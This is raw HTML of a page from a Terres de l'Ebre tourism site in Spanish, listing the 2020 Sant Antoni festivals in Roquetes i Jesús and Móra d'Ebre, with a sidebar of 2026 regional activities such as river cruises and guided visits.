<div  about="/es/agenda/fiesta-de-san-antonio-roquetes-i-jesus" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/agenda/fiesta-de-san-antonio-roquetes-i-jesus" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/sant_antoni_roquets_i_jesus.jpg?itok=Zcge2Iox" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/agenda/fiesta-de-san-antonio-roquetes-i-jesus" title="FIesta de San Antonio Roquetes i Jesús">FIesta de San Antonio Roquetes i Jesús</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">JESÚS - EMD, ROQUETES</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single">Domingo, 2 Febrero, 2020 - Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2020-02-02T09:30:00+01:00">09:30</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2020-02-02T13:00:00+01:00">13:00</span></span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Vuelve la tradicional Fiesta de San Antonio organizada conjuntamente por las poblaciones de Roquetes y Jesús.<br />
<br /></p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/agenda/fiesta-de-san-antonio-roquetes-i-jesus" rel="tag" title="FIesta de San Antonio Roquetes i Jesús">Leer más<span class="element-invisible"> sobre FIesta de San Antonio Roquetes i Jesús</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/node/8630" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/node/8630" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/sant_antoni_roquets_i_jesus.jpg?itok=Zcge2Iox" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/node/8630" title="Festa de Sant Antoni Roquetes i Jesús">Festa de Sant Antoni Roquetes i Jesús</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">JESÚS - EMD, ROQUETES</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single">Domingo, 2 Febrero, 2020 - Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2020-02-02T09:30:00+01:00">09:30</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2020-02-02T13:00:00+01:00">13:00</span></span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Torna la tradicional Festa de Sant Antoni organitzada conjuntament per les poblacions de Roquetes i Jesús.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/node/8630" rel="tag" title="Festa de Sant Antoni Roquetes i Jesús">Leer más<span class="element-invisible"> sobre Festa de Sant Antoni Roquetes i Jesús</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/agenda/sant-antoni-en-mora-debre" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/agenda/sant-antoni-en-mora-debre" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/82143152_1441523076028761_5934298094601502720_n_0.jpg?itok=KcVmjYhS" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/agenda/sant-antoni-en-mora-debre" title="Sant Antoni en Móra d&#039;Ebre">Sant Antoni en Móra d&#039;Ebre</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2020-01-16T19:00:00+01:00">Jueves, 16 Enero, 2020 - 19:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2020-01-19T18:00:00+01:00">Domingo, 19 Enero, 2020 - 18:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #e83140">
    Actes religiosos  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #c82fff">
    Exposición  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    Gastronomía  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Durante la que, tradicionalmente, es considerada la semana más fría del año, la semana de los barbudos, Móra d'Ebre ha preparado un programa lleno de actos para todos los gustos y todas las edades.<br />
<br /></p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/agenda/sant-antoni-en-mora-debre" rel="tag" title="Sant Antoni en Móra d&#039;Ebre">Leer más<span class="element-invisible"> sobre Sant Antoni en Móra d&#039;Ebre</span></a></li>
</ul></div>

</div>
</div>




<div  about="/es/node/8626" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/es/node/8626" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/82143152_1441523076028761_5934298094601502720_n_0.jpg?itok=KcVmjYhS" alt="" /></a></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/node/8626" title="Sant Antoni a Móra d&#039;Ebre">Sant Antoni a Móra d&#039;Ebre</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA D&#039;EBRE</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2020-01-16T19:00:00+01:00">Jueves, 16 Enero, 2020 - 19:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2020-01-19T18:00:00+01:00">Domingo, 19 Enero, 2020 - 18:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #4ba097">
    Tradicions  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    Cultura  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #e83140">
    Actes religiosos  </p>
</div>
</div>
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #c82fff">
    Exposición  </p>
</div>
</div>
          <div class="field-item odd">
<div class="colorfield-colored-message">
  <p style="color: #6ce3f0">
    Gastronomía  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Durant la que, tradicionalment, es considerada la setmana més freda de l'any, la setmana dels barbuts, Móra d'Ebre ha preparat un programa ple d'actes per tots els gustos i totes les edats.</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/es/node/8626" rel="tag" title="Sant Antoni a Móra d&#039;Ebre">Leer más<span class="element-invisible"> sobre Sant Antoni a Móra d&#039;Ebre</span></a></li>
</ul></div>

</div>
</div>


<div class="text-center"><ul class="pagination"><li class="pager-first"><a href="/es/taxonomy/term/1222">&lt;&lt;</a></li>
<li class="prev"><a href="/es/taxonomy/term/1222?page=3">&lt;</a></li>
<li><a title="Ir a la página 1" href="/es/taxonomy/term/1222">1</a></li>
<li><a title="Ir a la página 2" href="/es/taxonomy/term/1222?page=1">2</a></li>
<li><a title="Ir a la página 3" href="/es/taxonomy/term/1222?page=2">3</a></li>
<li><a title="Ir a la página 4" href="/es/taxonomy/term/1222?page=3">4</a></li>
<li class="active"><span>5</span></li>
<li><a title="Ir a la página 6" href="/es/taxonomy/term/1222?page=5">6</a></li>
<li><a title="Ir a la página 7" href="/es/taxonomy/term/1222?page=6">7</a></li>
<li class="next"><a href="/es/taxonomy/term/1222?page=5">&gt;</a></li>
<li class="pager-last"><a href="/es/taxonomy/term/1222?page=6">&gt;&gt;</a></li>
</ul></div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>¿Quiere alguna propuesta personalizada?</h2>

<p>Actividades en el interior y acuáticas, gastronomía, enoturismo, cultura, naturaleza…<br />
¡Te lo ponemos fácil!</p>

<p><a class="btn btn-primary btn-block" href="/es/experiencias">LEER MÁS</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-26c6787db31a17c1083629fdf3651043">



  <div class="view-content">
      <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/crucero-de-90-minutos-puesta-de-sol" title="Desde 07/02/2026 - 19:45 hasta 26/12/2026 - 19:30">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-02-07T19:45:00+01:00">07/02/2026 - 19:45</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-12-26T19:30:00+01:00">26/12/2026 - 19:30</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/crucero-de-90-minutos-puesta-de-sol" title="Crucero de 90 minutos puesta de sol">Crucero de 90 minutos puesta de sol</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/es/es/agenda/crucero-de-90-minutos-puesta-de-sol" title="Família">Família</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/crucero-de-90-minutos-puesta-de-sol" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/puesta-de-sol-800x600-cast-500.jpg?itok=zqlmT0l7" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/jardins-del-princep-museo-de-esculturas-al-aire-libre-de-santiago-de-santiago" title="Desde 25/01/2026 - 09:30 hasta 27/12/2026 - 09:30">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-25T09:30:00+01:00">25/01/2026 - 09:30</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-12-27T09:30:00+01:00">27/12/2026 - 09:30</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/jardins-del-princep-museo-de-esculturas-al-aire-libre-de-santiago-de-santiago" title="Jardins del Príncep. Museo de esculturas al aire libre de Santiago de Santiago">Jardins del Príncep. Museo de esculturas al aire libre de Santiago de Santiago</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/es/es/agenda/jardins-del-princep-museo-de-esculturas-al-aire-libre-de-santiago-de-santiago" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/jardins-del-princep-museo-de-esculturas-al-aire-libre-de-santiago-de-santiago" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/jardins-del-princep-museo-de-esculturas-al-aire-libre-de-santiago-de-santiago" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/_dsc5387.jpg?itok=4hTDhqlG" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/visita-a-los-olivos-milenarios-del-arion" title="Desde 07/01/2026 - 10:00 hasta 27/12/2026 - 10:00">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-07T10:00:00+01:00">07/01/2026 - 10:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-12-27T10:00:00+01:00">27/12/2026 - 10:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/visita-a-los-olivos-milenarios-del-arion" title="Visita a los olivos milenarios del Arión ">Visita a los olivos milenarios del Arión </a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/es/es/agenda/visita-a-los-olivos-milenarios-del-arion" title="Família">Família</a>, <a href="https://terresdelebre.travel/es/es/agenda/visita-a-los-olivos-milenarios-del-arion" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/visita-a-los-olivos-milenarios-del-arion" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/olivera_millenaria_cartell_3.jpg?itok=EF3C3ask" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/tortosa-templaria" title="Desde 10/01/2026 - 11:00 hasta 27/12/2026 - 11:00">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-10T11:00:00+01:00">10/01/2026 - 11:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-12-27T11:00:00+01:00">27/12/2026 - 11:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/tortosa-templaria" title="Tortosa Templaria">Tortosa Templaria</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #589fff">
    <a href="https://terresdelebre.travel/es/es/agenda/tortosa-templaria" title="Cultura">Cultura</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/tortosa-templaria" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/tortosa-templera.jpg?itok=vOgHheZc" alt="tortosa-templera" /></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-date">        <div class="field-content"><a href="https://terresdelebre.travel/es/es/agenda/crucero-de-90-minutos-con-vermut" title="Desde 10/01/2026 - 12:00 hasta 27/12/2026 - 12:00">Desde <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-01-10T12:00:00+01:00">10/01/2026 - 12:00</span> hasta <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-12-27T12:00:00+01:00">27/12/2026 - 12:00</span></a></div>  </div>  
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/es/agenda/crucero-de-90-minutos-con-vermut" title="Crucero de 90 minutos con vermut">Crucero de 90 minutos con vermut</a></h2>  </div>  
  <div class="views-field views-field-field-event-type">        <div class="field-content">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    <a href="https://terresdelebre.travel/es/es/agenda/crucero-de-90-minutos-con-vermut" title="Família">Família</a>  </p>
</div>
</div>  </div>  
  <div class="views-field views-field-field-page-images">        <div class="field-content"><a href="/es/agenda/crucero-de-90-minutos-con-vermut" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda_bloc_horizontal/public/08032019-fxt3863638636-mejorado.jpg?itok=ZcMQhcgd" alt="" title="LLagut Lo Sirgador " /></a></div>  </div>  </div>
  </div>

  <ul class="pager"><li class="pager-previous"><a title="Ir a la página anterior" href="/es/taxonomy/term/1222?page=3">‹ anterior</a></li>
<li class="pager-current">5 de 7</li>
<li class="pager-next"><a href="/es/taxonomy/term/1222?page=5">següent ›</a></li>
</ul>

  
<div class="more-link">
  <a href="/es/agenda">
    Ver calendario  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>¿Qué necesitas?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/es/taxonomy/term/1222?page=4" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Busca" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions--2"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Busca">Busca</button>
</div><input type="hidden" name="form_build_id" value="form-RaFuUfJ8Mu8ZezNwdpD8CSG90QYWg1XusWPdX_8tv3A" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_esp.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="https://www.tripadvisor.es/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/es/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Descubre los XVIII Juegos Mediterráneos Tarragona 2018. Clica aquí:</p>
          <a href="http://www.tarragona2018.cat/es/" target="_blank">
            <img src="/sites/default/files/logo-castella-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-28" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/conoce-0" title="La zona">CONOCE</a></h2>
    
  <div class="menu-block-wrapper menu-block-28 menu-name-main-menu parent-mlid-2232 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2136"><a href="/es/conoce/reserva-de-la-biosfera" title="Introducción">Introducción</a></li>
<li class="collapsed menu-mlid-2233"><a href="/es/conoce/itinerarios-guias" title="¿Cómo explorarla?">¿Cómo explorarla?</a></li>
<li class="collapsed menu-mlid-2235"><a href="/es/conoce/con-quien-vienes" title="¿Con quién vienes?">¿Con quién vienes?</a></li>
<li class="collapsed menu-mlid-2234"><a href="/es/conoce/prensa/prensa" title="Profesional">Profesional</a></li>
<li class="last leaf menu-mlid-3282"><a href="/es/conoce/profesional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-34" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/contacto" title="Contacto">Como llegar</a></h2>
    
  <div class="menu-block-wrapper menu-block-34 menu-name-main-menu parent-mlid-1590 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1611"><a href="/es/contacto#field-block-contact-0" title="En coche">En coche</a></li>
<li class="leaf menu-mlid-1617"><a href="/es/contacto#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf menu-mlid-1623"><a href="/es/contacto#field-block-contact-2" title="En avión">En avión</a></li>
<li class="last leaf menu-mlid-1629"><a href="/es/contacto#field-block-contact-3" title="En tren">En tren</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/que-hacer" title="¿Qué hacer?
">Actividades</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/es/que-hacer/la-costa" title="La costa">La costa</a></li>
<li class="leaf menu-mlid-1941"><a href="/es/que-fer/espais-naturals" title="Espacios Naturales">Espacios Naturales</a></li>
<li class="leaf menu-mlid-1940"><a href="/es/que-hacer/turismo-rural" title="Turismo rural">Turismo Rural</a></li>
<li class="leaf menu-mlid-1944"><a href="/es/que-hacer/aventura" title="Turismo activo">Turismo activo</a></li>
<li class="leaf menu-mlid-1942"><a href="/es/que-hacer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf menu-mlid-1945"><a href="/es/que-hacer/turismo-enologico" title="Gastronomía y Enoturismo">Gastronomía y Enoturismo</a></li>
<li class="leaf menu-mlid-1943"><a href="/es/que-hacer/navegacion-fluvial" title="Navegación Fluvial">Navegación Fluvial</a></li>
<li class="last leaf menu-mlid-1939"><a href="/es/que-fer/birdwatching" title="Observación de aves">Observación de aves</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/donde-dormir" title="Alojamiento">Dónde dormir</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/es/donde-dormir/hoteles" title="Hoteles">Hoteles</a></li>
<li class="leaf menu-mlid-1450"><a href="/es/donde-dormir/campings" title="Campings">Campings</a></li>
<li class="leaf menu-mlid-1600"><a href="/es/donde-dormir/apartamentos" title="Apartamentos">Apartamentos</a></li>
<li class="leaf menu-mlid-1451"><a href="/es/donde-dormir/casas-rurales" title="Casas rurales">Casas rurales</a></li>
<li class="leaf menu-mlid-1452"><a href="/es/donde-dormir/albergues-juveniles" title="Albergues juveniles">Albergues juveniles</a></li>
<li class="leaf menu-mlid-1957"><a href="/es/donde-dormir/refugios" title="Refugios">Refugios</a></li>
<li class="leaf menu-mlid-1453"><a href="/es/donde-dormir/pensiones" title="Pensiones">Pensiones</a></li>
<li class="last leaf menu-mlid-3253"><a href="/es/donde-dormir/viviendas-de-uso-turistico" title="Viviendas de uso turístico">Viviendas de uso turístico</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/es/agenda" title="Ocio">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/es/agenda/hoy" title="Hoy">Hoy</a></li>
